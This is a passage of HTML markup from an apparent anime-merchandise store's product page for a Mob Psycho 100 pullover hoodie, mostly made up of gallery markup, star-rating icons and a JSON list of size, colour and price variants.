                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://mobpsycho100.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://mobpsycho100.store/collections/mob-psycho-100-cloth">Mob Psycho 100 Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://mobpsycho100.store/collections/mob-psycho-100-hoodies">Mob Psycho 100 Hoodies</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="390">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/758/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-2-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/758/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-2-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="758"
                     data-variants="391"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/778/conversions/ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-2-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/778/ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-2-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="778"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/797/conversions/raf750x1000075t10101001c5ca27c6.u1-6-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/797/raf750x1000075t10101001c5ca27c6.u1-6-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="797"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Mob Psycho 100 Hoodies - MOB PSYCHO 1000 Pullover Hoodie RB1710 [ID963]
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(1 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":15,"name":"Hoodies OPTION CHOICE","options":[{"id":16,"name":"2D Hoodie Type","label":"Type","values":[{"id":169,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;2dunisex.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:84158,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003E2dunisex.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E82.19 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":16}],"position":0},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":1},{"id":14,"name":"2D Hoodie Color","label":"Color","values":[{"id":453,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":14},{"id":107,"name":"Khaki","color":"#D8C0A7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":109,"name":"Light Pink","color":"#F5CFDD","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":110,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":111,"name":"Charcoal","color":"#3C3F46","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":112,"name":"Ash","color":"#C1C7C7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":113,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":114,"name":"Navy","color":"#15172F","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":14},{"id":116,"name":"Royal Blue","color":"#273c90","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":117,"name":"Tropical Blue","color":"#899AB4","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":118,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":119,"name":"Caronlina Blue","color":"#7c95cd","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":120,"name":"Haze Blue","color":"#646D74","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":121,"name":"Dark Chocolate","color":"#231B19","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":122,"name":"Maroon","color":"#550C17","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":123,"name":"Orange","color":"#B74706","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":124,"name":"Gold","color":"#ECB231","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":125,"name":"Beige","color":"#dbcbb2","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":126,"name":"Forest Green","color":"#2B4E3C","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":127,"name":"Irish Green","color":"#216342","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":128,"name":"Kiwi","color":"#58712D","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":129,"name":"Purple","color":"#422867","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":130,"name":"Red","color":"#A21435","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":132,"name":"Violet","color":"#A984B9","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":133,"name":"Dark Heather","color":"#444444","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":137,"name":"Heliconia","color":"#CE296D","image_src":null,"size_chart":null,"amount":null,"option_id":14}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8373,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[37,107,169],"options_map":{"4":37,"14":107,"16":169}},{"id":8374,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[38,107,169],"options_map":{"4":38,"14":107,"16":169}},{"id":8375,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[39,107,169],"options_map":{"4":39,"14":107,"16":169}},{"id":8376,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[40,107,169],"options_map":{"4":40,"14":107,"16":169}},{"id":8377,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[42,107,169],"options_map":{"4":42,"14":107,"16":169}},{"id":8378,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[43,107,169],"options_map":{"4":43,"14":107,"16":169}},{"id":8379,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[44,107,169],"options_map":{"4":44,"14":107,"16":169}},{"id":8380,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[45,107,169],"options_map":{"4":45,"14":107,"16":169}},{"id":8391,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[37,109,169],"options_map":{"4":37,"14":109,"16":169}},{"id":8392,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[38,109,169],"options_map":{"4":38,"14":109,"16":169}},{"id":8393,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[39,109,169],"options_map":{"4":39,"14":109,"16":169}},{"id":8394,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[40,109,169],"options_map":{"4":40,"14":109,"16":169}},{"id":8395,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[42,109,169],"options_map":{"4":42,"14":109,"16":169}},{"id":8396,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[43,109,169],"options_map":{"4":43,"14":109,"16":169}},{"id":8397,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[44,109,169],"options_map":{"4":44,"14":109,"16":169}},{"id":8398,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[45,109,169],"options_map":{"4":45,"14":109,"16":169}},{"id":8400,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[37,110,169],"options_map":{"4":37,"14":110,"16":169}},{"id":8401,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[38,110,169],"options_map":{"4":38,"14":110,"16":169}},{"id":8402,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[39,110,169],"options_map":{"4":39,"14":110,"16":169}},{"id":8403,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[40,110,169],"options_map":{"4":40,"14":110,"16":169}},{"id":8404,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[42,110,169],"options_map":{"4":42,"14":110,"16":169}},{"id":8405,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[43,110,169],"options_map":{"4":43,"14":110,"16":169}},{"id":8406,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[44,110,169],"options_map":{"4":44,"14":110,"16":169}},{"id":8407,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[45,110,169],"options_map":{"4":45,"14":110,"16":169}},{"id":8409,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[37,111,169],"options_map":{"4":37,"14":111,"16":169}},{"id":8410,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[38,111,169],"options_map":{"4":38,"14":111,"16":169}},{"id":8411,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[39,111,169],"options_map":{"4":39,"14":111,"16":169}},{"id":8412,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[40,111,169],"options_map":{"4":40,"14":111,"16":169}},{"id":8413,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[42,111,169],"options_map":{"4":42,"14":111,"16":169}},{"id":8414,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[43,111,169],"options_map":{"4":43,"14":111,"16":169}},{"id":8415,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[44,111,169],"options_map":{"4":44,"14":111,"16":169}},{"id":8416,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[45,111,169],"options_map":{"4":45,"14":111,"16":169}},{"id":8418,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[37,112,169],"options_map":{"4":37,"14":112,"16":169}},{"id":8419,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[38,112,169],"options_map":{"4":38,"14":112,"16":169}},{"id":8420,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[39,112,169],"options_map":{"4":39,"14":112,"16":169}},{"id":8421,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[40,112,169],"options_map":{"4":40,"14":112,"16":169}},{"id":8422,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[42,112,169],"options_map":{"4":42,"14":112,"16":169}},{"id":8423,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[43,112,169],"options_map":{"4":43,"14":112,"16":169}},{"id":8424,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[44,112,169],"options_map":{"4":44,"14":112,"16":169}},{"id":8425,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[45,112,169],"options_map":{"4":45,"14":112,"16":169}},{"id":8427,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[37,113,169],"options_map":{"4":37,"14":113,"16":169}},{"id":8428,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[38,113,169],"options_map":{"4":38,"14":113,"16":169}},{"id":8429,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[39,113,169],"options_map":{"4":39,"14":113,"16":169}},{"id":8430,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[40,113,169],"options_map":{"4":40,"14":113,"16":169}},{"id":8431,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[42,113,169],"options_map":{"4":42,"14":113,"16":169}},{"id":8432,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[43,113,169],"options_map":{"4":43,"14":113,"16":169}},{"id":8433,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[44,113,169],"options_map":{"4":44,"14":113,"16":169}},{"id":8434,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[45,113,169],"options_map":{"4":45,"14":113,"16":169}},{"id":8436,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[37,114,169],"options_map":{"4":37,"14":114,"16":169}},{"id":8437,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[38,114,169],"options_map":{"4":38,"14":114,"16":169}},{"id":8438,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[39,114,169],"options_map":{"4":39,"14":114,"16":169}},{"id":8439,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[40,114,169],"options_map":{"4":40,"14":114,"16":169}},{"id":8440,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[42,114,169],"options_map":{"4":42,"14":114,"16":169}},{"id":8441,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[43,114,169],"options_map":{"4":43,"14":114,"16":169}},{"id":8442,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[44,114,169],"options_map":{"4":44,"14":114,"16":169}},{"id":8443,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[45,114,169],"options_map":{"4":45,"14":114,"16":169}},{"id":8445,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[37,169],"options_map":{"4":37,"16":169}},{"id":8446,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids